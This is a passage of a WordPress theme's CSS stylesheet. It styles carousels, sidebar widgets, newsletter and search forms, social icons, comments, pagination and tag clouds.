	line-height: 18px;

}

/* =================================== Content (widgets home page tab) ===================================*/

.home-page-tab {

	padding:0px;

	margin-top:20px;

}

.home-page-tab .post-tab-home {

	margin-bottom:20px;

}

.home-page-tab .post-tab-home:last-child {

	margin-bottom:0px;

}

.home-page-tab .post-tab-home .image_review_wrapper {

	float:left;

	margin-right:15px;

}

.home-page-tab .post-tab-home .post-meta {

	width:auto;

}

.home-page-tab .post-tab-home .post_title a.title {

	font-size:18px;

	line-height:25px;

}

.home-page-tab .post-tab-home.last-child {

}

.home-page-tab .post-tab-home .post-meta a {

	font-size: 11px;

}

/* =================================== Content (carousel) ===================================*/

.jcarousel-container {

}

.jcarousel .jcarousel-item-horizontal {

	position:relative;

	display:block;

	overflow:hidden;

}

.container .sidebar_content .carousel {

	border-top:1px solid #FFF;

	margin-left:-20px;

	margin-right:-19px;

	padding-left:20px;

	padding-right:19px;

}

.jcarousel-container-horizontal {

	padding-left:2px;

	padding-bottom:0px;

}

.jcarousel-container .review-star {

	margin-top:-20px;

}

.jcarousel .jcarousel-item-horizontal,#jcarousel .jcarousel-item-horizontal,.jcarousel-post .jcarousel-item-horizontal {

	min-height:110px;

	margin-bottom:0px;

	height:auto;

}

.jcarousel-custom .jcarousel-container-horizontal,#jcarousel-custom .jcarousel-container-horizontal {

	padding:0px 0px;

}

.jcarousel-clip {

	overflow:hidden;

	width:103%;

}

.jcarousel-item-horizontal {

	margin-left:0;

	margin-right:20px;

	margin-bottom:0;

}

.jcarousel-item-horizontal .ulpost_title {

	margin-top:10px;

}

.jcarousel-item-horizontal .ulpost_title a.title {

	font-size:15px;

}

.jcarousel-item-horizontal .ulpost_title .title {

}

.post .jcarousel-prev-horizontal, .post .jcarousel-next-horizontal, .jcarousel-prev-horizontal, .custom-prev, .jcarousel-next-horizontal, .custom-next {

	position:absolute;

	top:-51px;

	width:23px;

	height:23px;

	cursor:pointer;

	transition:all 0.3s;

	-webkit-transition:all 0.3s;

	-moz-transition:all 0.3s;

}

.jcarousel-prev-horizontal,.custom-prev {

	right:26px;

	top:-51px;

	background:#dd3333 url('img/button-previous.png') center top no-repeat;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.jcarousel-next-horizontal,.custom-next {

	right:0px;

	top:-51px;

	background:#dd3333 url('img/button-next.png') center top no-repeat;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.jcarousel-next-horizontal:hover {

	background:#3d3d3d url('img/button-next.png') center -23px no-repeat;

}

.jcarousel-prev-horizontal:hover {

	background:#3d3d3d url('img/button-previous.png') center -23px no-repeat;

}

ul.jcarousel-client li,ul#jcarousel-client li {

	border:1px solid #fff;

}

ul.jcarousel li img,ul.jcarousel-post li img {

	max-width:100%;

}

.carouselfred h5 {

	margin-top:5px;

	margin-bottom: 5px;

}

/* =================================== Content (widgets post style two column) ===================================*/

.bi_recent_entries {

	background:#fff;

}

.bi_recent_entries .main-post-col1 {

	margin-right:20px;

}

.bi_recent_entries .main-post-col1 h3.widget-title,.bi_recent_entries .main-post-col2 h3.widget-title {

	line-height:35px;

}

.bi_recent_entries .main-post-col1 h3,.bi_recent_entries .main-post-col2 h3 {

	font-size:18px;

	line-height:23px;

}

.bi_recent_entries .main-post-col1 .feature-text h4,.bi_recent_entries .main-post-col2 .feature-text h4 {

	font-size:15px;

	line-height:20px;

}

.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {

	width:302px;

	float:left;

	display:block;

}

.bi_recent_entries .main-post-col1 .feature-text-col,.bi_recent_entries .main-post-col2 .feature-text-col {

	margin-bottom:15px;

	padding-bottom:15px;

	border-bottom: 1px solid #e6e6e6;

}

/* =================================== column 1) ===================================*/

.main-post-col1 .small-feature,.main-post-col2 .small-feature {

	position:relative;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.main-post-col1 .small-feature:last-child,.main-post-col2 .small-feature:last-child {

	margin-bottom:0px;

	border-bottom:none;

}

.main-post-col1 .small-feature p,.main-post-col2 .small-feature p {

	margin-bottom:0;

}

.main-post-col1 .small-feature img,.main-post-col2 .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.main-post-col1 .small-feature .feature-text,.main-post-col2 .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.main-post-col1 .review-star,.main-post-col2 .review-star {

	margin-top: 0px;

}

/* =================================== Progress Bar ===================================*/

.progress-bar .meter,.meter .meter-content {

	height:37px;

}

.meter-content {

	background:#dd3333;

}

.progress-bar .meter {

	position:relative;

	margin-bottom:20px;

}

.meter {

	background:#f1f1f1;

}

.meter .meter-content[data-percentage] {

	text-indent:-9999px;

}

.meter .meter-title {

	top:12px;

	color:#FFF;

	left:17px;

	position:absolute;

	font-weight: bold;

}

/* =================================== read more link ===================================*/

.more-link {

	text-align:right;

	margin-top:15px;

}

.more-link .read-more {

	color:#FFF;

	background:#dd3333 url(img/date-bg.png) repeat-x bottom;

	padding:7px 10px 7px 10px;

	font-weight:bold;

	font-size:12px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	-webkit-transition:all 0.2s ease-in-out;

	-moz-transition:all 0.2s ease-in-out;

	-o-transition:all 0.2s ease-in-out;

	-ms-transition:all 0.2s ease-in-out;

	transition:all 0.2s ease-in-out;

}

.more-link .read-more:hover {

	background:#424242 url(img/date-bg.png) repeat-x bottom;

	color:#FFF;

}

.readmore {

	line-height:14px;

}

a.readmore:hover {

	color:#888;

}

a.readmore {

	color: #333;

}

/* =================================== Sidebar_center (widgets) ===================================*/

.container .sidebar_center {

	float:left;

	margin-top:-19px;

	padding:34px 15px 40px 14px;

	background: #f9f9f9;

	border-left:1px solid #e2e2e2;

}





.container-wrap .sidebar_center .cat_recent_entries, .container-wrap .sidebar_center .bi_recent_entries{ background:none;}

.container-wrap .sidebar_center .cat_recent_entries .main-post-large, .container-wrap .sidebar_center .post-list-item .small-feature, .container-wrap .sidebar_center .cat_recent_entries .container-wrap .post-list-item,

.container-wrap .sidebar_center .bi_recent_entries .main-post-col1, .container-wrap .sidebar_center .bi_recent_entries .main-post-col2{ width:100%;}

.container-wrap .sidebar_center .cat_recent_entries .main-post-large{ padding-bottom:15px;}

.container-wrap .sidebar_center .small-feature .post-meta{ width:130px;}

.container-wrap .sidebar_center .main-post-col1{ padding-bottom:15px;}



/*350 sidebar*/

.container-wrap .center_350 .sidebar_center .cat_recent_entries, .container-wrap .center_350 .sidebar_center .bi_recent_entries{ background:none;}

.container-wrap .center_350 .sidebar_center .cat_recent_entries .main-post-large, .container-wrap .center_350 .sidebar_center .main-post-col1 .small-feature, .container-wrap .center_350 .sidebar_center .main-post-col2 .small-feature, .container-wrap .center_350 .sidebar_center .cat_recent_entries .post-list-item, .container-wrap .center_350 .sidebar_center .image_review_wrapper img, .container-wrap .center_350 .sidebar_center .post-list-item .small-feature, .container-wrap  .center_350 .sidebar_center .cat_recent_entries .container-wrap .post-list-item,
.container-wrap .center_350 .sidebar_center .bi_recent_entries .main-post-col1, 

.container-wrap .center_350 .sidebar_center .bi_recent_entries .main-post-col2{ width:100%;}

.container-wrap .center_350 .sidebar_center .cat_recent_entries .main-post-large{ padding-bottom:15px;}

.container-wrap .center_350 .sidebar_center .small-feature .post-meta{ width:130px;}

.container-wrap .center_350 .sidebar_center .main-post-col1{ padding-bottom:15px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .small-feature .post_type, .box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .small-feature .post_type{left: 90px;}

.container .sidebar_center .grid_3 {

	width:300px;

	margin:0px;

	padding:0px;

}

.sidebar_center .widget-title, .sidebar_last .widget-title {

	background:#dd3333 url(img/title.png) bottom repeat-x;

	color:#FFF;

	padding:2px 0px;

}

.sidebar_center .widget-title span,.sidebar_last .widget-title span {

	padding:0px 10px;

}

.relativepost .post-meta,.moreincategories .post-meta,.sidebar_center .post-meta {

	width:250px;

}

.two-columns-sidebar .sidebar_center {

	float:right;

	margin-right:0px;

}

.container .sidebar_center .ulpost_title a.title {

	font-size:14px;

}

.sidebar_center .review_widget {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .review_widget .review-post {

	padding: 0px 15px;

}

.container.center_350 .sidebar_center .review_widget .review-post .image_review_wrapper img{ width: 320px;}



.container.center_350 .grid_7{ width: 575px;}

.container.center_350 .grid_7 .cat_recent_entries .main-post-large{ width: 252px;}

.container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width: 252px;}

.container.center_350 .grid_7 .post-list-item-style .small-feature{ width: 275px;}

.container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{ width: 125px;}

.container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{ width: 277px;}

.container.center_350 .grid_7 .main-post-col1 .small-feature, .container.center_350 .grid_7 .main-post-col2 .small-feature{ width: 270px;}

.container.center_350 .grid_7 .main-post-col1 .small-feature img, .container.center_350 .grid_7 .main-post-col2 .small-feature  img{ width: 110px;}

.container.center_350 .grid_7 .small-feature .post-meta{ margin-right:0px;}

.container.center_350 .grid_3{ width: 350px;}

.container.center_350 .grid_3 .newsletter form{ width: 360px;}

.container.center_350 .grid_3 .newsletter .text{ width: 255px;}



.container.two-columns-sidebar.center_350 .grid_7{ width: 750px;}









/* =================================== Sidebar_center (widgets newsletter) ===================================*/

.newsletter {

	overflow:hidden;

}

.newsletter form {

	float:left;

	width:300px;

}

.newsletter .text {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.newsletter .buttons {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor: pointer;

}

/* =================================== Sidebar_center (widgets icons) ===================================*/

.icon-wrapper {

	line-height:11px;

}

.icon-wrapper .icon-lists {

	float:left;

	margin-right:10px;

}

.icon-wrapper .icon-lists:hover {

	opacity:0.8;

}

.icon-lists span {

	background-repeat:no-repeat;

	display:block;

	width:32px;

	height:32px;

}

.icons-behance {

	background-image:url('img/icons/icon-behance.png');

}

.icons-dribbble {

	background-image:url('img/icons/icon-dribbble.png');

}

.icons-wordpress {

	background-image:url('img/icons/icon-wordpress.png');

}

.icons-evernote {

	background-image:url('img/icons/icon-evernote.png');

}

.icons-facebook {

	background-image:url('img/icons/icon-facebook.png');

}

.icons-google {

	background-image:url('img/icons/icon-google.png');

}

.icons-googleplus {

	background-image:url('img/icons/icon-gplus.png');

}

.icons-grooveshark {

	background-image:url('img/icons/icon-grooveshark.png');

}

.icons-instagram {

	background-image:url('img/icons/icon-instagram.png');

}

.icons-pinterest {

	background-image:url('img/icons/icon-pinterest.png');

}

.icons-rss-feed {

	background-image:url('img/icons/icon-rss.png');

}

.icons-twitter {

	background-image:url('img/icons/icon-twitter.png');

}

.icons-vimeo {

	background-image:url('img/icons/icon-vimeo.png');

}

.icons-youtube {

	background-image: url('img/icons/icon-youtube.png');

}

/* =================================== Sidebar_center (widgets tab) ===================================*/

.triple {

	margin:0px;

}

.triple .tabs-container {

	background:#FFF;

	border:1px solid #e2e2e2;

	margin-top:-1px;

	overflow:hidden;

}

.triple .tab-content {

	padding:10px;

}

.tab-content .ulpost li:last-child {

	margin:0px;

	border:0px;

}

.tabs-nav {

	background:#3d3d3d url(img/title.png) bottom repeat-x;

	list-style:none;

	margin:0;

	overflow:hidden;

	padding:0;

	width:100%;

	position:relative;

}

.tabs-nav li {

	overflow:hidden;

	display:inline;

	float:left;

	margin-bottom:-1px;

}

.tabs-nav li.active {

}

.tabs-nav li a {
	border-right:1px solid #555555;

	border-bottom:1px solid #eaeaea;

	letter-spacing:0;

	outline:none;

	padding:11px 18px;

	text-decoration:none;

	display:block;

	font-size:15px;

	text-align:center;

	color:#FFF;

}

.tabs-nav li a:hover {

}

.tabs-nav li a:hover,.tabs-nav li.active a {

}

.tabs-nav li.active a {

	color:#FFF;

	background:#dd3333 url(img/title.png) bottom repeat-x;

}

.fb_iframe_widget {

	background: #fff;

}

/* =================================== Sidebar_center (widgets ads 4 block) ===================================*/

.themeloy_fblikebox_widget,.ads300x250-thumb,.ads160x600-thumb {

	text-align:center;

}

.sidebar_center .ads125 {

	background:#FFF;

	border:1px solid #E2E2E2;

	padding-bottom:20px;

}

.sidebar_center .ads125 .four-ads-blocks {

	padding-left:5px;

}

ul.four-ads-blocks {

	list-style-type:none

}

ul.four-ads-blocks li {

	list-style-type:none;

	float:left;

	border:none;

	margin-bottom:20px;

	margin-right:20px;

	width:125px;

	height:125px;

}

ul.four-ads-blocks li.ads1 {

	margin-left:10px;

}

ul.four-ads-blocks li.ads2 {

	margin-right:0px;

}

.container.center_350 ul.four-ads-blocks li.ads1, .container.center_350 ul.four-ads-blocks li.ads3 {

	margin-left:35px;}

ul.four-ads-blocks li.ads3 {

	margin-left:10px;

	margin-bottom:0px;

}

ul.four-ads-blocks li.ads4 {

	margin-right:0px;

	margin-bottom:0px;

}

ul.four-ads-blocks li a img {

	display: block;

}

/* =================================== Sidebar_center (widgets comments) ===================================*/

.sidebar_center .widget_comments {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .widget_comments ul {

	padding-left:15px;

}

.sidebar_last .widget_comments ul {

	padding-left:0px;

}

.sidebar_last .widget_comments ul li {

	width:100%;

	border-bottom:1px solid #C5C5C5;

}

.widget_comments ul li {

	overflow:hidden;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #eeeeee;

	width:95%;

}

.widget_comments ul li:last-child {

	margin-bottom:0;

	padding-bottom:0;

	border:none;

}

.widget_comments .comment-time {

	font-size:12px;

	color:#999999;

}

.widget_comments .comment-text {

	font-size:12px;

	font-weight:bold;

	color:#999999;

}

.widget_comments .avatar {

	width:55px;

	height:55px;

	float:left;

	margin-right:10px;

}

/* =================================== Sidebar_center (widgets search) ===================================*/

.search-cus {

	margin:auto;

	width:300px;

	float:none;

	overflow:hidden;

	margin-bottom:30px;

}

.search-cus form {

	float:left;

	width:300px;

}

.search-cus .text {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.search-cus .buttons {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor:pointer;

}

.sidebar_content .widget_search {

	width: auto;

	overflow:visible;

	margin-bottom:40px;

}

.widget_search {

	margin:auto;

	width:300px;

	float:none;

	overflow:hidden;

	margin-bottom:30px;

}

.widget_search form {

	float:left;

	width:300px;

}

.widget_search #s {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.widget_search #searchsubmit {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:27px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor: pointer;

}

/* =================================== Sidebar_center (carousel) ===================================*/

.sidebar_center .jcarousel li {

	margin-left:7px;

	width:300px;

}

.sidebar_center .widget.carousel {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .jcarousel-container-horizontal .ulpost_title a.title {

	font-size: 15px;

}

/* =================================== Sidebar_center (recent port) ===================================*/

.widget.rec {

	background:#fff;

	clear:both;

	float:left;

	border:1px solid #e2e2e2

}

.sidebar_center .widget,.sidebar_last .widget {

	width:100%;

	overflow: hidden;

}

/* =================================== Sidebar_center (widgets flickr) ===================================*/

.sidebar_center .ht_flickr_widget {

	background:#fff;

	border:1px solid #E2E2E2;

}

.sidebar_center .image-flickr-widget {

	list-style:none !important;

	margin-right:-10px;

	padding-left:13px;

}

.sidebar_center .ht_flickr_widget .image-flickr-widget a {

	border:5px solid #ebebeb;

}

.sidebar_center .image-flickr-widget .image-flickr-widget a {

	border:5px solid #f3f3f3;

}

.image-flickr-widget {

	list-style:none !important;

	margin-right:-10px;

}

.image-flickr-widget li {

	border:0px !important;

	padding:0px !important;

}

.image-flickr-widget a {

	float:left;

	width:50px;

	height:50px;

	margin-right:10px;

	margin-bottom:6px;

	border:5px solid #333;

	-webkit-transition:all 0.2s ease-in-out;

	-moz-transition:all 0.2s ease-in-out;

	-o-transition:all 0.2s ease-in-out;

	-ms-transition:all 0.2s ease-in-out;

	transition:all 0.2s ease-in-out;

}

.image-flickr-widget a:hover {

	border-color:#dd3333;

}

.image-flickr-widget img {

	display:block;

	width:50px;

	height: 50px;

}

/* =================================== Sidebar_last (widgets)===================================*/

.container .sidebar_last {

	float:right;

	background:#f3f3f3 url(img/noise.png) repeat;

	width:195px;

	margin-right:-10px;

	margin-top:-19px;

	padding-bottom:59px;

	padding-top:15px;

}

.container .sidebar_last .grid_2 {

	width:160px;

	padding:0px;

	margin:0px 0px 0px 17px;

}

.sidebar_last_space {

	width:10px;

	height:19px;

	display:block;

	clear:both;

}

.container .sidebar_last .review-post .ulpost_title a {

	font-size:15px;

}

.container .sidebar_last .review-post .image_review_wrapper {

	margin-bottom:5px;

}

.sidebar_last .ulpost .entry-thumb {

	margin: 1px 0px 10px 0px;

	width:160px;

	height: 120px;

}

.sidebar_last .ulpost .entry-thumb img {

	width:160px;

	height: 120px;

}

.sidebar_last .widget.themeloy-popularpost-widget {

	clear:both;

	float:left;

	border:none;

	background:none;

}

.sidebar_last .ulpost {

	padding:0px;

}

.sidebar_last .ht_flickr_widget .image-flickr-widget a {

	border: 5px solid #b7b7b7;

}

/* =================================== Sidebar_last (widgets recent posts)===================================*/

.recent-posts ul.ulpost,.themeloy-popularpost-widget ul.ulpost {

	padding:0px 10px;

}

.sidebar_last .widget.rec {

	clear:both;

	float:left;

	border:none;

	background:none;

}

.sidebar_last .recent-posts ul.ulpost, .sidebar_last .themeloy-popularpost-widget ul.ulpost{ padding: 0px;}

.sidebar_last .recent-posts ul.ulpost li,.sidebar_last .themeloy-popularpost-widget ul.ulpost li {

	border:none;

	background:url(img/social_count_border.png) repeat-x bottom;

	padding-bottom:10px;

}

.sidebar_last .recent-posts ul.ulpost li:last-child,.sidebar_last .themeloy-popularpost-widget ul.ulpost li:last-child {

	background:none;

}

.sidebar_last .recent-posts ul.ulpost li a.title,.sidebar_last .themeloy-popularpost-widget ul.ulpost li a.title {

	margin-top:10px;

	font-size:15px;

}

.sidebar_content .widget-title {

	margin-left:-20px;

	margin-right:-21px;

	background:#f9f9f9;

	border-bottom:1px solid #e1e1e1;

	border-top:1px solid #e1e1e1;

	color:#3f4457;

	padding: 2px 0px;

}

/* =================================== Sidebar_last (widgets popular post)===================================*/

.sidebar_last .recent-posts ul.ulpost li,.sidebar_last .popular-post ul.ulpost li {

	width:100%;

}

.recent-posts ul.ulpost li,.themeloy-popularpost-widget ul.ulpost li {

	border-bottom:1px solid #eeeeee;

	padding-bottom:10px;

	margin-bottom:10px;

	width:93%;

}

.themeloy-popularpost-widget ul.ulpost{ margin-bottom:0px;}

.themeloy-popularpost-widget .widget{ margin-bottom:15px;}

.recent-posts ul.ulpost li:last-child,.themeloy-popularpost-widget ul.ulpost li:last-child {

	border-bottom:none;

	margin-bottom: 0px;

}

.recent-posts ul.ulpost li a,.themeloy-popularpost-widget ul.ulpost li a {

}

/* =================================== Sidebar_last (carousel)===================================*/

.sidebar_last .jcarousel-prev-horizontal,.custom-prev,.sidebar_center .jcarousel-prev-horizontal,.custom-prev {

	right:36px;

}

.sidebar_last .jcarousel-next-horizontal,.custom-next,.sidebar_center .jcarousel-next-horizontal,.custom-next {

	right:10px;

}

.sidebar_last .jcarousel-prev-horizontal,.custom-prev,.sidebar_center .jcarousel-prev-horizontal,.custom-prev {

	background:#222 url('img/button-previous.png') center top no-repeat;

}

.sidebar_last .jcarousel-next-horizontal,.custom-next,.sidebar_center .jcarousel-next-horizontal,.custom-next {

	background:#222 url('img/button-next.png') center top no-repeat;

}

.sidebar_last .widget.carousel {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_last .jcarousel-container-horizontal {

	padding-left:16px;

	padding-bottom: 10px;

}

/* =================================== Post news ===================================*/

.post-news {

	padding-bottom:20px;

	margin-bottom:20px;

	border-bottom:1px solid #E0E0E0;

	position:relative;

	width:100%;

}



.post img {	

	max-width:100%;

	height:auto;

}

.post-title h3,.post-title h4 {

	margin-bottom:0;

}

.post-news .image_review_wrapper {

	float:left;

	margin-right:15px;

	width:300px;

}

.post-news .post_title h3 {



	font-size:20px;

	margin-bottom:0px;

	line-height:25px;

}

.post .post-meta,.post-news .post-meta {

	width:auto;

}

.post .post-meta {

	margin-bottom:20px;

}

h3.page-title {

	padding-bottom:10px;

	border-bottom:none;

}

h3.categories-title {

	padding-bottom:10px;

	border-bottom:3px solid #222;

}

.post h2 {

	margin-bottom:5px;

	font-size:25px;

	text-align:left;

}

.blogtitle {

	font-size:16px;

}

.popular-post,.recent-posts {

	margin-bottom:0px;

}

.archive-month,.archive-year {

	font-size:24px;

}

.description {

	margin-top:-40px;

}

.relativepost ul {

	margin-bottom:0px;

}

.relativepost h5,.moreincategories h5 {

	font-size:18px;

}

.relativepost ul li .ulpost_title a,.moreincategories ul li .ulpost_title a {

	font-size:14px;

}

.relativepost,.moreincategories {

	float:left;

	position:relative;

	width: 270px;

	margin-right:10px;

}

/* =================================== meta ===================================*/

.post-meta {

	font-size:11px;

	margin:0px;

	width:150px;

	color:#9c9c9c;

}

.post-meta i {

	color:#9c9c9c

}

.post-meta .meta-date,.post-meta .date {

	font-size:12px;

	margin-right:5px;

	color:#9c9c9c;

}

.post-meta .meta-user a,.post-meta .meta-cat a,.post-meta .meta-comment a {

	font-size:12px;

	margin-right:5px;

	color:#9c9c9c;

}

.post-meta .star-tab {

	display:block;

}

.relativepost .post-meta span.last-meta a,.moreincategories .post-meta span.last-meta a,.post-meta span.last-meta a {

	font-size:12px;

	font-weight:normal;

	border-right: none;

}

/* =================================== auth ===================================*/

.auth .socialmedia span {

	text-align:center;

	width:20px;

	height:20px;

	display:inline-block;

	padding:0px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.auth .socialmedia span a {

	display:block;

}

.auth .socialmedia span a i {

	color:#FFF;

	font-size:13px;

}

.auth .socialmedia span.globe {

	background:#ff835e;

}

.auth .socialmedia span.facebook {

	background:#3b5999;

}

.auth .socialmedia span.twitter {

	background:#00aced;

}

.auth .socialmedia span.googleplus {

	background:#d61e1e;

}

.auth img {

	position:relative;

	float:left;

	padding-right:15px;

}

.auth {

	background:#f9f9f9;

	border:1px solid #e2e2e2;

	padding:10px;

	margin-bottom:30px;

	min-height:88px;

}

.auth h5 {

	margin-bottom:5px;

}

.auth i {

	font-size:20px;

}

.auth span {

	padding-right:10px;

}

.auth p {

	margin-bottom: 14px;

}

/* =================================== post nav ===================================*/

.postnav {

	border-top:3px solid #222;

	padding-top:20px;

	position:relative;

	width:100%;

	padding-bottom:40px;

}

.postnav a {

	font-size:15px;

}

.postnav span.nextpost {

	margin-left:10px;

}

.postnav span.previouspost {

	margin-right:10px;

}

.postnav span i {

	font-size:16px;

}

#nextpost {

	position:relative;

	float:right;

	margin-bottom:5px;

}

#prepost {

	position:relative;

	float:left;

	margin-bottom: 5px;

}

/* =================================== comment ===================================*/

#commentform label {

	float:left;

	padding-right:20px;

	width:70px;

}

.comment {

	position:relative;

	margin-bottom:20px;

}

.comment-meta {

	margin-bottom:20px;

}

.comment-meta img {

	margin-right:20px;

	float:left;

}

.comment-meta cite {

	display:block;

	font-size:14px;

	padding-bottom:10px;

}

.comment-content {

	display:block;

	border:1px solid #D2D2D2;

	background:#FCFCFC;

	margin:20px 0 0;

	padding:10px 20px 25px;

}

.comment .reply {

	background:#E2E2E2;

	margin-top:-29px;

	padding:5px 10px;

	position:absolute;

	border-top:1px solid #D2D2D2;

	border-left:1px solid #D2D2D2;

	right:1px;

}

.comment time {

	font-size: 11px;

}

/* This imageless css button was generated by CSSButtonGenerator.com */

#commentform #submit {

	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;

	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;

	box-shadow:inset 0px 1px 0px 0px #ffffff;

	background:-webkit-gradient( linear,left top,left bottom,color-stop(0.05,#ededed),color-stop(1,#dfdfdf) );

	background:-moz-linear-gradient( center top,#ededed 5%,#dfdfdf 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#dfdfdf');

	background-color:#ededed;

	border:1px solid #dcdcdc;

	display:inline-block;

	color:#777777;

	font-size:14px;

	padding:6px 24px;

	text-decoration:none;

}

#commentform #submit:hover {

	background:-webkit-gradient( linear,left top,left bottom,color-stop(0.05,#dfdfdf),color-stop(1,#ededed) );

	background:-moz-linear-gradient( center top,#dfdfdf 5%,#ededed 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf',endColorstr='#ededed');

	background-color:#dfdfdf;

	cursor:pointer;

}

#commentform #submit:active {

	position:relative;

	top:1px;

}

.comments-area {

	padding:10px;

	background:#f9f9f9;

	border:1px solid #e2e2e2;

}

.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:445px;}

.comments-area textarea, .comments-area input[type="text"]{ width:465px;}

.comments-area h3#reply-title {

}

.comments-area .form-allowed-tags {

	font-size:12px;

}

.imagefeature {

	position:relative;

	float:left;

	margin-right:20px;

}

.required {

	position:relative;

	color: #900;

}

/* =================================== scroll to top ===================================*/

#toTop {

	display:none;

	text-decoration:none;

	position:fixed;

	bottom:10px;

	right:10px;

	overflow:hidden;

	width:40px;

	height:40px;

	border:none;

	text-indent:-999px;

	z-index:99999;

	background:#555555 url(img/ui.totop.png) no-repeat center top;

	-webkit-border-radius:5px;

	-moz-border-radius:5px;

	-o-border-radius:5px;

	border-radius:5px;

}

#toTopHover {

	background:#1b1b1b url(img/ui.totop.png) no-repeat center top;

	width:40px;

	height:40px;

	display:block;

	overflow:hidden;

	-webkit-border-radius:5px;

	-moz-border-radius:5px;

	-o-border-radius:5px;

	border-radius:5px;

}

#toTop:active,#toTop:focus {

	outline: none;

}

/* =================================== pagination ===================================*/

.pagination {

	margin-bottom:20px;

	text-align:center;

}

.pagination .page {

	border:1px solid #E0E0E0;

	color:#757B7F;

	font-size:12px;

	line-height:15px;

	padding:5px 10px;

	text-decoration:none;

	background:#E2E2E2 url(img/date-bg.png) repeat-x bottom;

	cursor:pointer;

	transition:all 0.3s;

	-webkit-transition:all 0.3s;

	-moz-transition:all 0.3s;

	margin:0 5px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	font-weight:bold;

}

.pagination .page:hover {

	background:#dd3333 url(img/date-bg.png) repeat-x bottom;

	color:#fff;

}

.pagination a:hover{

	color:#fff;

}

.pagination span.page {

	background:none;

}

.pagination .current,.pagination .page-num:hover {

	background-color:#E45922;

	color: #FFFFFF;

}

/* =================================== Tag ===================================*/

.widget_tag_cloud {

	float:left;

}

.widget_tag_cloud .tagcloud a {

	float:left;

	color:#fff;

	font-size:12px !important;

	padding:2px 7px;

	background:#666;

	margin:0 6px 6px 0;

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

	webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.widget_tag_cloud .tagcloud a:last-child{ margin-bottom:20px;}

.widget_tag_cloud .tagcloud a:hover {

	background:#dd3333;

}

ul.tags {

	list-style:none;

	margin:0px;

}

a.tags {

	padding:5px 10px;

	background:#FFF;

	font-size:12px;

	text-decoration:none;

	color:#757b7f;

